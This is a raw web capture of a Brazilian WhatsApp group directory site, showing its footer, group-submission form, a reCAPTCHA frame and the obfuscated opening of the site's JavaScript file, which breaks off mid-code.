href="https://ongrupos.com/categoria/status" title="Grupos de WhatsApp de Status" class="btn-cats">Status</a> </li> <li class="liCats"> <a href="https://ongrupos.com/categoria/tecnologia" title="Grupos de WhatsApp de Tecnologia" class="btn-cats">Tecnologia</a> </li> <li class="liCats"> <a href="https://ongrupos.com/categoria/vagas-de-emprego" title="Grupos de WhatsApp de Vagas de Emprego" class="btn-cats">Vagas de Emprego</a> </li> <li class="liCats"> <a href="https://ongrupos.com/categoria/videos" title="Grupos de WhatsApp de Videos" class="btn-cats">Videos</a> </li></ul></div></div></div> <div class="begin-footer"> <div class="aFooter"> <div class="footerArea"> <div class="fArea"> <h4 class="fTxt">Site</h4><div class="fAreaTxt"> <ul class="ul-fArea"> <li class="li-fArea"> <a class="a-fArea" href="https://ongrupos.com/termos-de-uso/" style="color:#fff">Termos de Uso</a> </li><li class="li-fArea"> <a class="a-fArea" href="https://ongrupos.com/politicas-de-grupos/" style="color:#fff">Política de Grupos</a> </li><li class="li-fArea"> <a class="a-fArea" href="https://ongrupos.com/cookies/" style="color:#fff">Políticas de Cookies</a> </li><li class="li-fArea"> <a class="a-fArea" href="https://ongrupos.com/politica-de-privacidade/" style="color:#fff">Política de Privacidade</a> </li> </ul></div></div><div class="fArea"> <h4 class="fTxt">Suporte</h4><div class="fAreaTxt"> <ul class="ul-fArea"> <li class="li-fArea"> <a class="a-fArea" href="https://ongrupos.com/contato/" style="color:#fff">Contato</a> </li><li class="li-fArea"> <a class="a-fArea" href="https://ongrupos.com/quem-somos/" style="color:#fff">Quem Somos</a> </li><li class="li-fArea"> <a class="a-fArea" href="https://ongrupos.com/remocao-de-conteudo/" style="color:#fff">Remoção de Conteúdo</a> </li> </ul></div></div></div></div></div><div class="final-footer"> <div class="aFooter"> <div class="footerArea"> <div class="fArea" dir="auto">© On Grupos 2023</div><div class="fArea fAreaz"> <h5> Ao acessar este site você concorda com nossos "Termos de Uso". <a class="a-fArea" href="https://ongrupos.com/termos-de-uso/" style="text-decoration: underline">Saiba mais</a></h5></div></div></div></div></footer> <div id="popupbox" class="popup" style="display: none;"> <div class="popup-area"> <div class="popup-box"> <div class="popup-header"> <span class="close">&times;</span> <h3>Adicionar novo Grupo</h3> </div><form id="formbox" method="POST"> <div class="popup-body"> <div class="terms"> <h4 style="font-weight: 600;">Antes de enviar o grupo, leia nossas</h4><h4 style="font-weight: 600;"><a href="https://ongrupos.com/politicas-de-grupos/" target="_blank" style="text-decoration: underline;">Políticas de Grupos</a>.</h4></div> <label> <small>Link do Grupo:</small> <input type="text" class="input-box" name="linkgrupo" id="linkgrupo" onkeypress="cancelEnter(event)" placeholder="Ex: https://chat.whatsapp.com/XXXXXXXXXXXX..." required> </label><div class="chargeGrupo" style="display: none;"> <select style="padding: 6.5px;display: none;" id="categoriagrupo" name="categoriagrupo" class="input-box"> <option value disabled selected hidden>Escolha a categoria do Grupo</option> <option value="4">Amizades</option> <option value="1">Amor e Romance</option> <option value="16">Animes e Desenhos</option> <option value="40">BBB</option> <option value="5">Carros e Motos</option> <option value="7">Cidades</option> <option value="34">Ciencias</option> <option value="9">Compras e Vendas</option> <option value="36">Cultivo</option> <option value="31">Educativo</option> <option value="30">Emagrecimento</option> <option value="27">Empreendedorismo</option> <option value="13">Esportes</option> <option value="33">Estudos</option> <option value="29">Fanaticos</option> <option value="26">Figurinhas e Stickers</option> <option value="15">Filmes e Series</option> <option value="35">Fisica</option> <option value="23">Frases e Mensagens</option> <option value="41">Free Fire</option> <option value="17">Futebol</option> <option value="37">Ganhar Seguidores</option> <option value="3">Gays</option> <option value="21">Geeks</option> <option value="8">Jogos</option> <option value="39">LGBT</option> <option value="2">Links</option> <option value="19">Memes</option> <option value="24">Moda e Beleza</option> <option value="20">Musicas</option> <option value="6">Namoro</option> <option value="11">Negocios</option> <option value="22">Novelas</option> <option value="25">Profissoes</option> <option value="28">Receitas</option> <option value="38">Redes Sociais</option> <option value="14">Religiao</option> <option value="18">Status</option> <option value="32">Tecnologia</option> <option value="10">Vagas de Emprego</option> <option value="12">Videos</option> </select>  </div> </div> <div class="popup-footer"> <a class="sButtom" name="carregargrupo" id="carregargrupo" onclick="carregarGrupo();" href="javascript:void(0)">Carregar Grupo</a><div id="terms-concordo" class="terms" style="display: none;"> <h4 style="font-weight: 600;">Ao enviar o grupo, você concorda com nossas</h4><h4 style="font-weight: 600;"><a href="https://ongrupos.com/politicas-de-grupos/" target="_blank" style="text-decoration: underline;">Políticas de Grupos</a>.</h4></div> <a class="sButtom" name="enviargrupo" id="sButtom-enviargrupo" onclick="enviarGrupo();" style="display: none;" href="javascript:void(0)">Enviar Grupo</a><div class="loading"> <div class="spinner"></div></div> </div></form> </div></div></div><script>lozad('.lozad', { load: function(target) { target.src = target.dataset.src; target.onload = function() { target.classList.add('fadein'); } }}).observe();</script><script>var url_ = "https://ongrupos.com/";</script><script src="https://ongrupos.com/js/jquery.min.js" type="text/javascript"></script><script src="https://ongrupos.com/js/js.js" type="text/javascript" charset="utf-8"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"04b8dd25c1ff411fa505a896c65fb830","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jBDGd-MGVoLKlC8OkTlbdg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762363493615');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://ongrupos.com/js/js.js
body_size: 70558
content:
(function(_0x4dcd4e,_0x4b5e6f){function _0x4f33af(_0x175a9f,_0xae917e,_0x435036,_0x5da143,_0x439659){return _0x5030(_0x5da143- -0x291,_0xae917e);}function _0xad31b(_0x1bc79d,_0x4b349e,_0x4b27a5,_0x39b292,_0x3fdf5e){return _0x5030(_0x4b27a5- -0x2ef,_0x3fdf5e);}function _0x353ed3(_0x3ef6ec,_0x2391c9,_0x2766ad,_0x3d1799,_0x34bd8b){return _0x5030(_0x3d1799-0xfc,_0x2766ad);}function _0x422d69(_0x8f5202,_0x155e83,_0x5a20f9,_0x1a0737,_0xa050b1){return _0x5030(_0x5a20f9-0x31c,_0x155e83);}function _0x284aad(_0xc8d9e1,_0x46aa9f,_0x5b2c21,_0x4f6b7a,_0x429e89){return _0x5030(_0x4f6b7a- -0x38b,_0xc8d9e1);}var _0x51a0cc=_0x4dcd4e();while(!![]){try{var _0x408aa7=parseInt(_0x422d69(0x7bf,0x97e,0x81e,0x8dc,0x969))/(0xc2*0x16+0x1*0xf59+-0x1002*0x2)+-parseInt(_0xad31b(0x2ee,0x112,0x26f,0x336,0xff))/(-0xa*-0x131+0x7b1+0x1*-0x1399)+parseInt(_0x284aad(-0x1c,-0xf3,0x41,-0xb8,-0x192))/(0x680+-0x1390+0x1*0xd13)+parseInt(_0xad31b(-0x147,-0x1b7,-0xb6,0x42,-0x1f7))/(-0x23a9+-0x1df*-0x8+0x14b5)+-parseInt(_0x284aad(-0x25,0x114,0xea,0x6c,0x13))/(-0x32*-0x5e+-0x1*-0xed1+-0x2128*0x1)+-parseInt(_0x353ed3(0x58a,0x443,0x44d,0x437,0x579))/(-0x1*0x26a0+0x10b8+0x15ee)*(parseInt(_0x4f33af(0x3bc,0x451,0x38b,0x295,0x430))/(-0x1eb1+-0xba1+0x2a59))+-parseInt(_0x4f33af(0xfb,0xad,0x147,0x1aa,-0x19))/(-0x1737+-0x16ba+-0x3*-0xf53);if(_0x408aa7===_0x4b5e6f)break;else _0x51a0cc['push'](_0x51a0cc['shift']());}catch(_0x45aa9a){_0x51a0cc['push'](_0x51a0cc['shift']());}}}(_0x5870,-0x99bc*0x2+-0x185*-0x347+-0x1124));var _0x1620fe=(function(){function _0xb6d03e(_0x493fe5,_0x5442e9,_0x12b39a,_0x1ed39a,_0x5de493){return _0x5030(_0x1ed39a- -0x113,_0x12b39a);}var _0x10adb6={'kPSIg':function(_0x66ce8a,_0x23cc9e){return _0x66ce8a(_0x23cc9e);},'fvYtY':_0x243168(0x556,0x4d4,0x41f,0x423,0x674)+_0x4ebd58(0x669,0x6d0,0x527,0x428,0x526)+_0xb6d03e(0x155,-0xc1,-0x78,0xf5,0x280)+_0x32b5ec(0x489,0x767,0x5bb,0x6b4,0x5cf)+_0x4ebd58(0x5b2,0x475,0x683,0x46c,0x5c9)+_0x1155dc(-0xed,0xe7,0x6f,0x1f2,0x53)+_0x243168(0x32c,0x215,0x4a8,0x46e,0x18c)+_0x4ebd58(0x716,0x5c0,0x555,0x469,0x58a)+_0x1155dc(-0x13b,0xa4,-0xf0,-0x258,-0x1d5),'hMwJE':_0x243168(0x2fe,0x475,0x2ac,0x1a3,0x14c)+_0x4ebd58(0x963,0x62b,0x626,0x739,0x7e7)+_0x243168(0x256,0x220,0x1d5,0x2f7,0x213)+_0x243168(0x2a7,0x202,0x2fe,0x44e,0x15c)+_0x4ebd58(0x60e,0x56a,0x5ab,0x628,0x682)+_0x32b5ec(0x3a3,0x46b,0x5f1,0x535,0x4f0)+_0xb6d03e(0xdf,0x2f5,0xfa,0x299,0x124)+_0xb6d03e(0x4b,0x16a,0x288,0x183,0x329)+_0x4ebd58(0x577,0x74f,0x622,0x790,0x6b7),'UoSrY':function(_0x1bc439,_0x2dc4d2){return _0x1bc439!==_0x2dc4d2;},'ElfJu':_0x4ebd58(0x54a,0x5f9,0x546,0x57a,0x55a),'LOsqI':_0x1155dc(-0xd1,0x2f,-0x61,0xb9,-0x1f0),'AwBuN':function(_0x509ffa,_0x21693f){return _0x509ffa===_0x21693f;},'mBLUa':_0x4ebd58(0x52b,0x339,0x415,0x48d,0x4b2),'rUKVj':_0x1155dc(0x3f,-0x66,0x125,-0x4d,0xda),'Zprre':_0x4ebd58(0x7a9,0x6d6,0x7d6,0x710,0x6a7)},_0x29afa4=!![];function _0x1155dc(_0x12e3da,_0x10ded6,_0x427a33,_0x335177,_0x516352){return _0x5030(_0x427a33- -0x348,_0x516352);}function _0x243168(_0x4297d2,_0x12f05f,_0xc83d8c,_0x2c61d1,_0x2ea50f){return _0x5030(_0x4297d2- -0xe,_0x2ea50f);}function _0x4ebd58(_0x32c1c9,_0x593b2c,_0xd4ddd0,_0xd2fc8e,_0x50cb2d){return _0x5030(_0x50cb2d-0x2ac,_0xd2fc8e);}function _0x32b5ec(_0x527953,_0x35960e,_0x172143,_0x3547c5,_0xbb1962){return _0x5030(_0xbb1962-0x1c0,_0x527953);}return function(_0x4f9354,_0x3a99d2){function _0x40c37e(_0x24943b,_0x127e49,_0x529425,_0x22bb64,_0xd0b76e){return _0xb6d03e(_0x24943b-0x8c,_0x127e49-0xba,_0x127e49,_0x24943b- -0x7,_0xd0b76e-0xb0);}function _0x259d01(_0x5bd09c,_0x4ec5e6,_0x5e07d0,_0x3208a3,_0xd3c2f0){return _0xb6d03e(_0x5bd09c-0x45,_0x4ec5e6-0x38,_0xd3c2f0,_0x4ec5e6-0x20f,_0xd3c2f0-0x1f);}function _0x24f943(_0x49e39f,_0x2d92a7,_0x3d556f,_0x500d28,_0x1c3033){return _0xb6d03e(_0x49e39f-0x1a5,_0x2d92a7-0x38,_0x3d556f,_0x500d28-0x18f,_0x1c3033-0xab);}function _0x338aa4(_0x4c468b,_0x6ef744,_0x2cc51e,_0x5911db,_0xf48e5f){return _0x1155dc(_0x4c468b-0x20,_0x6ef744-0x44,_0xf48e5f-0x443,_0x5911db-0x114,_0x5911db);}if(_0x10adb6[_0x259d01(0x466,0x40d,0x427,0x3d2,0x428)](_0x10adb6[_0x24f943(0x418,0x576,0x51c,0x50a,0x4eb)],_0x10adb6[_0x338aa4(0x3a7,0x52c,0x62f,0x577,0x4d8)]))_0x396303[_0x40c37e(0x439,0x3f1,0x307,0x27c,0x5b7)+'ch'](_0x486034=>{function _0x4698b6(_0x4d6f97,_0x985533,_0xa27d5b,_0x3ee60f,_0x4edbfe){return _0x338aa4(_0x4d6f97-0x163,_0x985533-0x11e,_0xa27d5b-0x183,_0x3ee60f,_0xa27d5b-0xc7);}function _0x81e1c7(_0x504407,_0x580fcb,_0x424692,_0xec14c5,_0x1a8f76){return _0x338aa4(_0x504407-0x15a,_0x580fcb-0xad,_0x424692-0x7c,_0x504407,_0xec14c5- -0x414);}function _0x2235e3(_0x53eec7,_0x418724,_0x308368,_0x1efe83,_0x3a009b){return _0x259d01(_0x53eec7-0x1c9,_0x3a009b- -0x2d8,_0x308368-0x1b2,_0x1efe83-0x8a,_0x1efe83);}function _0x54d994(_0x5d74ce,_0x3f0d13,_0x5ae415,_0x37caca,_0x3cc240){return _0x338aa4(_0x5d74ce-0x199,_0x3f0d13-0x9f,_0x5ae415-0x84,_0x3cc240,_0x5ae415-0xd0);}function _0x339809(_0xebfe14,_0x2dd840,_0x3d27cb,_0x413a43,_0x408707){return _0x338aa4(_0xebfe14-0x1dc,_0x2dd840-0x1f1,_0x3d27cb-0x18e,_0xebfe14,_0x408707- -0x3e0);}_0x486034[_0x54d994(0x3af,0x3fc,0x3e8,0x414,0x59b)+_0x4698b6(0x51f,0x468,0x465,0x406,0x528)+_0x4698b6(0x537,0x547,0x420,0x2cd,0x501)]&&(_0x187b8d[_0x54d994(0x650,0x358,0x4a4,0x378,0x513)+_0x2235e3(0x361,0x45,0x395,0x32a,0x1e3)](_0x486034[_0x339809(0xee,0x1d0,-0x6f,0x1d2,0x10d)+'t']),_0x486034[_0x81e1c7(0x86,0xf5,-0x98,0xd9,0x71)+'t'][_0x2235e3(0x3ee,0x3c9,0x14d,0x1ff,0x2a0)]=_0x486034[_0x54d994(0x524,0x483,0x5bd,0x5a3,0x5a0)+'t'][_0x2235e3(0x3d5,0x40b,0x114,0x231,0x2a1)+'et'][_0x81e1c7(0x2ec,0x79,-0x5c,0x163,0x2e5)],_0x486034[_0x2235e3(0x378,0xfd,0xd4,0x8b,0x216)+'t'][_0x4698b6(0x881,0x5ec,0x6d7,0x5bd,0x878)+'d']=()=>_0x486034[_0x2235e3(0x3bc,0x8d,0xe6,0x3c7,0x216)+'t'][_0x4698b6(0x368,0x448,0x481,0x3e0,0x55f)+_0x4698b6(0x70f,0x6e4,0x5dd,0x6d8,0x5c5)][_0x339809(0x20d,0x2bb,0x79,0x8b,0x195)](_0x81e1c7(0x9d,-0xa2,-0x28e,-0x119,-0x26c)+'d'));});else{var _0x4a1d72=_0x29afa4?function(){function _0x396439(_0x123838,_0x2957c9,_0x3c38e8,_0x331846,_0x27f50b){return _0x259d01(_0x123838-0x1c2,_0x2957c9- -0x345,_0x3c38e8-0xef,_0x331846-0x1ab,_0x331846);}function _0x107306(_0x26ca08,_0x551576,_0x50fbd8,_0x516074,_0x576749){return _0x338aa4(_0x26ca08-0x1ec,_0x551576-0x39,_0x50fbd8-0x1b0,_0x551576,_0x26ca08- -0x16a);}var _0x4f8d5e={'rLbxB':function(_0x47566f,_0x417133){function _0x44ca59(_0xbee6e9,_0x4e42c0,_0x52215a,_0x2ec755,_0x2732f4){return _0x5030(_0x2732f4-0x3e7,_0x4e42c0);}return _0x10adb6[_0x44ca59(0x747,0x7ba,0x808,0x725,0x706)](_0x47566f,_0x417133);},'tCSmA':_0x10adb6[_0x367ac6(0x164,0x309,0x41d,0x38d,0x308)],'gtXYb':function(_0x261b0b,_0x20b093){function _0x38f78f(_0x1b2e5d,_0xc7b0,_0x43d375,_0x4b62c2,_0x5cf7f2){return _0x367ac6(_0x1b2e5d-0xa8,_0x5cf7f2- -0xaf,_0x43d375-0xef,_0x1b2e5d,_0x5cf7f2-0xcd);}return _0x10adb6[_0x38f78f(0x1c7,-0x23,-0x42,0xcb,0x17f)](_0x261b0b,_0x20b093);},'RWFoX':_0x10adb6[_0x107306(0x2a0,0x417,0x1a8,0x39a,0x3e7)]};function _0x427265(_0x28a9b6,_0xf6be4e,_0x30f777,_0x352010,_0x266808){return _0x338aa4(_0x28a9b6-0x1c8,_0xf6be4e-0x19a,_0x30f777-0x154,_0x28a9b6,_0x30f777- -0x4bf);}function _0x59a383(_0xc4e8fe,_0x40c95d,_0x5abaa6,_0x2edc65,_0xf32372){return _0x24f943(_0xc4e8fe-0x88,_0x40c95d-0x104,_0x2edc65,_0x40c95d-0x80,_0xf32372-0xf);}function _0x367ac6(_0x2289cd,_0x131da0,_0x29ddd0,_0x486392,_0x3ec1ab){return _0x24f943(_0x2289cd-0x16,_0x131da0-0x119,_0x486392,_0x131da0- -0x16d,_0x3ec1ab-0x1b2);}if(_0x10adb6[_0x396439(0x3e,0x1bd,0x171,0x112,0xd9)](_0x10adb6[_0x59a383(0x220,0x36a,0x27c,0x3c2,0x3b4)],_0x10adb6[_0x396439(0x286,0x2de,0x36b,0x1ef,0x43c)])){if(_0x3a99d2){if(_0x10adb6[_0x367ac6(0x2a8,0x220,0xd6,0xb3,0x114)](_0x10adb6[_0x396439(-0xd1,0xed,0x67,0x94,-0xa0)],_0x10adb6[_0x59a383(0x4f5,0x432,0x26e,0x2ae,0x28a)])){var _0x5ad0a7=_0x3a99d2[_0x427265(0xcd,-0x1e0,-0x9f,-0x171,-0x8e)](_0x4f9354,arguments);return _0x3a99d2=null,_0x5ad0a7;}else _0x4f8d5e[_0x427265(-0x198,-0x170,-0xde,-0x1d,-0x8d)](_0x248e38,_0x4f8d5e[_0x59a383(0x388,0x341,0x3cc,0x4c4,0x499)]);}}else _0x4f8d5e[_0x427265(0x16b,0x203,0x45,-0x2a,0x22)](_0x43c2b7,_0x4f8d5e[_0x427265(-0x47,0x170,0x125,0xa6,0x2e0)]);}:function(){};return _0x29afa4=![],_0x4a1d72;}};}()),_0x2856d4=_0x1620fe(this,function(){var _0x5f2953={};function _0x54101a(_0x1307fb,_0xea9d7c,_0x5d291a,_0x3eff3a,_0x2a8fff){return _0x5030(_0x5d291a- -0x2ed,_0x3eff3a);}function _0x43d148(_0x2a1be0,_0x3515e0,_0x3231a6,_0x39e96a,_0x15f005){return _0x5030(_0x2a1be0-0x25e,_0x3231a6);}function _0xde9c29(_0x57011c,_0x11eaab,_0x17ecfd,_0x80d148,_0x10a72a){return _0x5030(_0x80d148- -0x244,_0x11eaab);}function _0x55621d(_0x243c5f,_0x1040c5,_0x251361,_0x48de8c,_0x5a8300){return _0x5030(_0x48de8c- -0x2ff,_0x1040c5);}_0x5f2953[_0x54101a(-0x3a,0x160,0x8e,-0xfc,0x9d)]=_0x54101a(0x79,0x2,-0x41,-0x30,-0x139)+_0x54101a(0x40,-0xa8,-0xe6,0x38,-0x36)+'+$';var _0x4ad7a1=_0x5f2953;function _0x328619(_0xf1b1fe,_0x22790b,_0x405b49,_0x4f5175,_0x306e33){return _0x5030(_0x22790b-0x1e9,_0x405b49);}return _0x2856d4[_0x328619(0x87d,0x745,0x710,0x7e5,0x730)+_0x43d148(0x5e3,0x783,0x665,0x4db,0x60b)]()[_0x43d148(0x52e,0x574,0x60f,0x5a1,0x45e)+'h'](_0x4ad7a1[_0x54101a(0x135,-0xac,0x8e,0x1ea,0xa5)])[_0x43d148(0x7ba,0x7a3,0x817,0x8de,0x844)+_0x328619(0x635,0x56e,0x6f1,0x3ef,0x5f6)]()[_0xde9c29(0x159,0xac,0x169,0xf3,0x117)+_0x55621d(0xfb,0x31,-0x11a,0x14,0x123)+'r'](_0x2856d4)[_0x55621d(0x185,-0x126,-0x188,-0x2f,0x47)+'h'](_0x4ad7a1[_0x43d148(0x5d9,0x525,0x61c,0x76c,0x6de)]);});_0x2856d4();var _0x1e2d3a=(function(){function _0x588191(_0x2d6405,_0x34eff3,_0x38c71e,_0x326efa,_0x5e6e0a){return _0x5030(_0x38c71e-0x122,_0x34eff3);}function _0x3f838e(_0x22bbaf,_0x51d187,_0x1d27d0,_0x1e4d6c,_0x24d40d){return _0x5030(_0x51d187- -0x265,_0x1e4d6c);}var _0xe99e18={'DVHOq':function(_0x50d698,_0x4944d2){return _0x50d698==_0x4944d2;},'zRbQk':function(_0x21efed,_0x8586ef){return _0x21efed(_0x8586ef);},'WojVO':_0xa905ce(0x27b,0x1d3,0x1ec,0x326,0x97)+_0xa905ce(0x122,0x250,0x10e,0x120,0x88)+_0x588191(0x599,0x3b9,0x401,0x4b3,0x315)+_0x43622c(0x1c6,0xc9,0x57,0xca,0x134)+_0x43622c(0x34a,0x2a,0x19c,0x122,0x17a)+_0x588191(0x3f5,0x5e5,0x537,0x6d4,0x5e4)+_0x3b1a9c(-0x23b,-0x16d,-0x1d7,-0x368,-0x2da)+_0xa905ce(-0x236,0x13,-0xa7,-0x100,0x9)+'.','zcSLM':function(_0x4102cd,_0x108478){return _0x4102cd(_0x108478);},'UXIVZ':function(_0x53f92c,_0x116e1a){return _0x53f92c+_0x116e1a;},'PpuTh':function(_0x31927b,_0x23de3a){return _0x31927b+_0x23de3a;},'ssXvP':_0x588191(0x28e,0x3eb,0x32e,0x189,0x229)+_0xa905ce(0x3cb,0x387,0x27c,0x3b0,0x421)+_0xa905ce(0x1b2,0x249,0x2c6,0x400,0x31c)+_0x43622c(-0x55,-0x90,0xc1,0x146,0x6c)+_0x3b1a9c(-0x79,-0x4d,0x10d,0x19d,0x225)+_0x3b1a9c(0x2c,0xd1,0x42,0x1ee,0xca)+_0x588191(0x4f1,0x515,0x463,0x41d,0x406)+_0x43622c(-0x7a,0x209,0x135,0x2f3,0x179)+_0x43622c(0x45,-0xf5,0x43,0xc9,-0x121)+_0x3b1a9c(0x2b4,0x2ff,0x17e,0x1c7,0x274)+_0x43622c(0x13c,0x104,0xb2,0x3c,-0x53)+_0x588191(0x591,0x71f,0x569,0x6e1,0x3a4)+_0x3f838e(-0x86,-0x2d,-0x10d,-0x1db,-0x4c)+_0x3b1a9c(-0x19,0x3f,-0x129,-0x122,-0x74)+_0x43622c(0x14f,0x61,0x12a,0x2ea,-0x6a)+_0x43622c(0x1da,-0x124,0x5f,0xca,-0x57)+_0x3f838e(0x227,0x280,0x1ae,0x13f,0x1d2)+':\x20','DYDiR':_0x3f838e(0xe0,0x113,-0x85,-0xa4,-0x4c)+_0x3f838e(0x1e7,0x85,-0x134,0x220,-0x66)+'s.','zMNHc':function(_0x12dfd9,_0xae77f5){return _0x12dfd9(_0xae77f5);},'MegJd':_0x3f838e(0x1c3,0x1b7,0x160,0x2fc,0x319)+_0x3f838e(0x1fb,0x122,0xf3,0x118,0x38)+_0x588191(0x67d,0x466,0x52c,0x49e,0x629),'yXeTX':function(_0x7676c5,_0x4f027d){return _0x7676c5(_0x4f027d);},'tCJkp':_0x3b1a9c(-0xdc,0x96,0x6b,-0xef,-0x109)+_0x3b1a9c(-0x321,-0x1a,-0x1af,-0x110,-0x22b)+'p','SFyZi':_0x43622c(0x86,0x1e2,0x61,-0x21,-0xeb)+'om','ohCHb':_0x588191(0x561,0x4b2,0x43a,0x468,0x56d)+_0x3f838e(0x250,0x1a3,0x6b,0xc8,0x14a)+_0x3b1a9c(-0x28d,-0x38,-0x191,-0x264,-0x2f9)+_0x3f838e(0x8e,-0x64,-0xa4,-0xbb,-0x9b)+_0x3f838e(-0xb,-0x58,-0x142,0xee,0x118),'CdHpo':function(_0x1f8bcd,_0x4cdb23){return _0x1f8bcd!==_0x4cdb23;},'npsWW':_0x3b1a9c(-0x72,-0x1bd,-0x1b,-0x5,-0x25),'dznys':_0x588191(0x331,0x632,0x4ef,0x41b,0x42b),'UMwOi':_0x588191(0x4ed,0x4b4,0x3ec,0x4a2,0x326),'BMIFF':_0x3f838e(0x27d,0x2a7,0x378,0x410,0xf4),'izBGD':function(_0x1f25f1,_0x157dab){return _0x1f25f1!==_0x157dab;},'SYfWw':_0x3b1a9c(-0x74,0x64,0xc7,0xcd,0x208)};function _0xa905ce(_0x407ad,_0x185bf5,_0x4673f9,_0x239488,_0x287a4f){return _0x5030(_0x4673f9- -0x2af,_0x185bf5);}var _0x396d70=!![];function _0x3b1a9c(_0xfbaeed,_0x565cfd,_0xb182ee,_0x3d7e38,_0x3462ec){return _0x5030(_0xb182ee- -0x3d3,_0x3d7e38);}function _0x43622c(_0x294173,_0x2d2363,_0x4f8464,_0xccdbd7,_0x4f12f9){return _0x5030(_0x4f8464- -0x3b6,_0xccdbd7);}return function(_0x68ba8f,_0x172fd6){var _0x56f543={'PwAhu':function(_0x4dc5a5,_0x2449a4){function _0x462b25(_0x4830e2,_0x28d396,_0x585863,_0x2874c5,_0x30ff37){return _0x5030(_0x2874c5- -0x3d,_0x28d396);}return _0xe99e18[_0x462b25(0x499,0x3b5,0x44f,0x396,0x3df)](_0x4dc5a5,_0x2449a4);},'ybKAe':function(_0x2a7fa0,_0x578594){function _0x3f86ef(_0xe3b760,_0x5efa68,_0x9446c3,_0x490389,_0x5dcfc3){return _0x5030(_0x9446c3- -0x232,_0xe3b760);}return _0xe99e18[_0x3f86ef(-0xc3,0x76,0x44,0x2f,-0xe7)](_0x2a7fa0,_0x578594);},'SZUlj':_0xe99e18[_0x5add55(0x52d,0x773,0x655,0x4f5,0x6b8)],'sqBpH':function(_0x1e8589,_0x5e3602){function _0x38099e(_0x126fec,_0x86507c,_0x34de13,_0x20c38c,_0x3d619b){return _0x5add55(_0x86507c,_0x86507c-0x1c3,_0x34de13- -0x559,_0x20c38c-0x111,_0x3d619b-0x171);}return _0xe99e18[_0x38099e(0x18b,0x179,0x1bf,0x341,0x63)](_0x1e8589,_0x5e3602);},'FzNRB':function(_0x4e24f6,_0x2139c9){function _0x1600b8(_0xf3cbaf,_0x163e32,_0x4d1037,_0x489c00,_0x371a08){return _0x5add55(_0x163e32,_0x163e32-0x1a6,_0xf3cbaf- -0x1ba,_0x489c00-0x1ac,_0x371a08-0x9a);}return _0xe99e18[_0x1600b8(0x28d,0x402,0x38e,0x44a,0x2b2)](_0x4e24f6,_0x2139c9);},'aTDkR':function(_0x3ac2f3,_0x42a1c2){function _0x438118(_0x3cc7e4,_0x1f5845,_0x22b491,_0x567f61,_0x132ff7){return _0x5add55(_0x132ff7,_0x1f5845-0x155,_0x1f5845- -0x36e,_0x567f61-0x195,_0x132ff7-0x93);}return _0xe99e18[_0x438118(0x1d8,0x28d,0x22a,0x379,0x150)](_0x3ac2f3,_0x42a1c2);},'naXkd':_0xe99e18[_0x43611b(0x1a3,0x26d,0x2ec,0x1ee,0x334)],'soXll':_0xe99e18[_0x43611b(0x291,0x374,0x300,0x2e5,0x23c)],'Kxjes':function(_0x302dfb,_0x2d709e){function _0x4d026b(_0x1a635f,_0x8d62ef,_0x240f7b,_0x3b382b,_0x1f15a5){return _0x5add55(_0x8d62ef,_0x8d62ef-0xf0,_0x240f7b- -0x406,_0x3b382b-0x1d7,_0x1f15a5-0x19a);}return _0xe99e18[_0x4d026b(0x6a,-0xe3,0x55,0xa2,0x1de)](_0x302dfb,_0x2d709e);},'UFIJU':_0xe99e18[_0x43611b(0xba,0x1ed,0xbc,0x249,0x29d)],'kDkGG':function(_0x1866f8,_0x274ee9){function _0x383a1a(_0x54186d,_0x389421,_0x42d24e,_0x177734,_0x264368){return _0x14a9f9(_0x54186d-0x180,_0x389421-0x8b,_0x54186d- -0x582,_0x264368,_0x264368-0xad);}return _0xe99e18[_0x383a1a(0xc,0xc,0x123,-0xf9,-0x186)](_0x1866f8,_0x274ee9);},'Xuqyo':_0xe99e18[_0x269c45(0x240,0x2b7,0x2d5,0x43a,0x3b2)],'AEDTu':_0xe99e18[_0x43611b(-0x12,0x5c,-0xd3,0xca,-0x7f)],'lJgNf':_0xe99e18[_0x14a9f9(0x6c1,0x762,0x703,0x7ba,0x650)],'HTggu':function(_0x317a57,_0x3a153b){function _0x486496(_0x757ece,_0x2a783a,_0x155f82,_0x4edb91,_0x53d781){return _0x43611b(_0x757ece-0x1ce,_0x2a783a-0x73,_0x155f82-0x159,_0x757ece-0x292,_0x2a783a);}return _0xe99e18[_0x486496(0x67b,0x62a,0x615,0x661,0x4fb)](_0x317a57,_0x3a153b);},'nJmWC':_0xe99e18[_0x269c45(0x5ab,0x40f,0x473,0x61c,0x5bf)],'omcaF':_0xe99e18[_0x43611b(0xf1,-0x137,-0xc7,0x79,-0x99)],'yHuyM':_0xe99e18[_0xe60f2b(0x361,0x424,0x54e,0x4b6,0x47a)],'kwioG':_0xe99e18[_0x269c45(0x4c6,0x40a,0x4d1,0x351,0x566)]};function _0x43611b(_0x57b9e6,_0x531279,_0x186ddc,_0x5e22ba,_0x4b73a5){return _0xa905ce(_0x57b9e6-0x1f3,_0x4b73a5,_0x5e22ba-0x124,_0x5e22ba-0x181,_0x4b73a5-0x5d);}function _0xe60f2b(_0x48c93b,_0x474c42,_0x94fb3f,_0x2b4b4d,_0x552e94){return 